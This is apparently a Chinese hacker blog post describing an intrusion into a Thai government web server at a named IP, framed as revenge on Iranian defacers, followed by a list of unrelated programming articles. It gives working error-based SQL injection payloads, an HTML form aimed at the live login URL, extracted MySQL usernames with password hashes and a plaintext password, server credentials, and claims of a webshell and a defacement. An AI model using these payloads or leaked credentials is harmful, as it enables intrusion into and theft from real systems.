捅伊朗黑客PP — 后台登陆POST+错误回显 注入

看了一个泰国政府的网站被伊朗的黑客挂页,上面写着

“Your Box 0wn3z By Behrooz_Ice – Q7x -Sha2ow -Virangar -Ali_Eagle -iman_taktaz – Satanic2000”

“We Love Iran”

“Ashiyane Digital Security Team”

这样的话云云。一些中国的傻逼还拿着别人的黑页去zone-h去提交,感觉受不了这么傻逼的事情,就跟着犯了傻逼,捅了人家的PP

下面我就讲讲怎么捅了他们的PP(http://203.154.183.18/ash_hack.htm)

作者:YoCo Smart

来自:Silic Group Hacker Army

http://blackbap.org

网站服务器ip为:203.154.183.18上面一共有大约一百多个xx.cad.go.th(泰国政府域名后缀)的网站

包括主域名:www.cad.go.th(www.cad.go.th/webadmin/)

我先是看了看上面站的构架,基本上都是一个模板出来的,似乎有点脚本问题,不过不从这边下手。直接访问ip可以看到一个管理后台



看了看这个后台,上面写着EasyWebTime 8.6,不知道是什么东西。然后我就用

用户名:admin’or 1=1# 密码任意123456登陆,得到如下回显:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ” at line 1

关键的地方不是这个INSERT INTO这个错误,关键是

- You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ” at line 1

复制代码

这个地方,说明后台有POST注入,而且有数据库错误回显。

这样的话,构建一个SQL注入的POST语句即可,通过错误回显来注入出想要的信息。

错误回显注入很简单,套公式就行了

用户名填写:

- admin’ union select 1 from (select count(*),concat(floor(rand(0)*2),(select user() limit 0,1))a from information_schema.tables group by a)b#

复制代码

密码任意,点击登陆,提示用户名错误

估计是Javascript在作怪,绕过这个很简单,考虑到后面注入的简便性,干脆写了一个html文档:



- <form name=”form1″ method=”post” action=”http://203.154.183.18/login.php”>

- <textarea rows=”5″ style=”font-family:Times New Roman;font-size:14pt;” cols=”80″ name=”EWT_User”>admin’ union select 1 from (select count(*),concat(floor(rand(0)*2),(select user() from mysql.user limit 0,1))a from information_schema.tables group by a)b#</textarea>

- <input name=”EWT_Password” type=”password” id=”EWT_Password” size=”22″ value=”xxxx” />

- <input name=”Submit” type=”submit” value=”Login” />

- <input name=”Flag” type=”hidden” id=”Flag” value=”Login” />

- <input name=”password_hidden” type=”password” style=”display:none” value=”Welcome” size=”10″ />

- <input name=”password_hidden” type=”password” style=”display:none” value=”Welcome” size=”10″ />

- <input name=”password_hidden” type=”password” style=”display:none” value=”Welcome” size=”10″ />

- </form>

复制代码

其实很简单,line 1里面的method表示提交方法为POST,后面的action为提交到的地址,这是从登陆页面上面直接扒下来的,但是action这个地址是完整的url地址。再往后面的就比较简单看了,保存为xx.html然后访问,在第一个文本框中输入注入语句即可。

注入语句是这样的:

- admin’ union select 1 from (select count(*),concat(floor(rand(0)*2),(select user() from mysql.user limit 0,1))a from information_schema.tables group by a)b#

复制代码

于是得到了回显如下:

Duplicate entry ’1bizpoten@203.154.183.18′ for key 1

后面的Duplicate entry ’1bizpoten@203.154.183.18′ for key 1就是想要的注入结果(去掉前面的固定数字’1′)

注入语句中的

- select user() from mysql.user limit 0,1

复制代码

换成想要的注入语句即可,例如:

- select user from mysql.user where host=’%’ limit 0,1

复制代码

因为每次注入得到的信息只有一条,所以比较吃力

但是最后我注入总结的信息如下:

mysql账户:

用户名: 密码哈希

kk *8B9BA157688A49AFBE7513677DCD4F7C43257018 %

bizpoten *7F6E575FAD18674CADD3B8495C79FBA5B58090D1//!2QwAsZx %

webboard *51E610BE77CF0F81D2861AF180B496D1CA2A7637 localhost

root 密码空 127.0.0.1

数据库中得数据表段:

- admin’ union select 1 from (select count(*),concat(floor(rand(0)*2),(select table_name from information_schema.tables where table_schema=database() limit 0,1))a from information_schema.tables group by a)b#

复制代码

大概有70多个,中间跳着过去的,没把表全列出来,具体我忘了,最后面的user_info引起了我的注意:

amphur,article_list,block,block_text,blog_category,blog_comment,org_type,user_info

最后得到服务器的203.154.183.18的登录名和密码为:template/template

取到webshell也就不难了

当然,服务器是windows,装了卡巴斯基,国内的360根本就不是和卡巴斯基一个档次的,提权颇费周折。。。不过。。。菊花聊天室已经挂上了

http://www.cad.go.th/webadmin/

捅伊朗黑客PP — 后台登陆POST+错误回显 注入:http://www.webshell.cc/2392.html

捅伊朗黑客PP — 后台登陆POST+错误回显 注入的更多相关文章

- bootstrap fileinput控件 + django后台上传、回显简单使用

一.控件下载:https://github.com/kartik-v/bootstrap-fileinput/ 官网:http://plugins.krajee.com/file-input 需要引入 ...

- checkbox选择根据后台List数据进行回显

需求:记住用户已经选择的 checkbox 选项,当用户再次对该 checkbox 进行选择操作时,应对该用户已经选择的 checkbox 选项进行选中操作. 示例代码: checkbox,js遍历后 ...

- jquery接收后台数组或集合回显复选框

公司使用的框架比较旧,没有使用el等表达式.如果后台传递的是数组,需要把数组转为以逗号分隔的字符串. <% String context = request.getContextPath(); ...

- struts的错误回显

- 十二 INPUT逻辑视图的配置,回显错误信息

Action接口中提供了五个逻辑视图的名称 SUCCESS ERROR LOGIN INPUT:input在某些拦截器会使用 NONE 配置逻辑视图:struts_demo2.xml,配置后出现错误信 ...

- ecstore 后台登陆跳转到 api失败,中心请求网店API失败

解决过程没有具体参与,官方解决后回复的邮件,可以参考一下: 后台登陆错误图: 商派解决方法邮件: 特别注意:这个错误提示有时候也跟ecstore的nginx服务器伪静态有关,具体参考: htt ...

- dede后台登陆后一片空白的解决办法汇总

dede后台登陆后一片空白的第一种解决办法: 找到:include/common.inc.php文件,打开,查找程序代码://error_reporting(E_ALL);error_reportin ...

- 为wordpress后台登陆添加算术验证码

对于新建站(个人博客-柠檬https://ninmong.com)的站长来说提高后台的安全性,是一件非常重要的事,添加验证可以起到很好的效果,废话少说,贴代码 //后台登陆数学验证码 function ...

- [nodejs] nodejs开发个人博客(七)后台登陆

定义后台路径 访问这个路径进入后台页面 http://localhost:8888/admin/login 在后台路由控制器里面(/admin/index.js)调用登陆控制器(/admin/logi ...

随机推荐

- MYSQL复习笔记12-视图

Date: 20140223Auth: Jin参考:http://blog.sina.com.cn/s/blog_436732df0100e768.html 一.介绍1.概念视图是从一个或几个基本表( ...

- Visio中旋转文本框与箭头平行

如图想要让文本框和箭头平行,按住shift,可以画出水平或者垂直的线,线是斜的,用文本框来标识,要框和线平行,那可以这样做: 打开视图 - 任务窗格 - 大小和位置,然后先单击选中斜线 左下角倒数 ...

- C# 获取文件版本

var versionInfo = FileVersionInfo.GetVersionInfo(filePath); String productVersion = versionInfo.Prod ...

- dotnet若干说明图片

- 用latex写毕业论文

用 LaTeX 写漂亮学位论文(from wloo) 序 一直觉得有必要写这样一篇文章,因为学位论文从格式上说更像一本书,与文章 的排版不同,不仅多出目录等文章没有的部分,而且一般要设置页眉页脚方便阅 ...

- scrapy处理需要跟进的url

在做scrapy爬虫的时候经常会遇到需要跟进url的情况,网站a有许多url,但是我们需要跟进这些url,进一步获取这些url中的详细内容. 简单的说就是要先解析出所有需要的url,然后跟进这些url ...

- RenderMonkey 练习 第二天 【opengl 光照模型】

光照模型 3D渲染中, 物体表面的光照计算公式为: I = 环境光(Iambient) + 漫反射光(Idiffuse) + 镜面高光(Ispecular); 其中,环境光(ambient)计算公式为 ...

- 你以为border-radius只是圆角吗?【各种角度】

border-radius,国内翻译成圆角,你可能以为这个属性就是用来画圆角,没错,但是除此之外,它还可以做点别的事情. radius其实指的是边框所在圆的半径,这个CSS3属性不仅能够创建圆角,还可 ...

- taglib.jsp

<%@ taglib prefix="shiro" uri="/WEB-INF/tlds/shiros.tld" %><%@ taglib p ...

- .net framework中重新注册IIS

要为 ASP.NET 修复 IIS 映射,请按照下列步骤执行操作:运行 Aspnet_regiis.exe 实用工具:单击“开始”,然后单击“运行”.在“打开”文本框中,键入 cmd,然后按 ENTE ...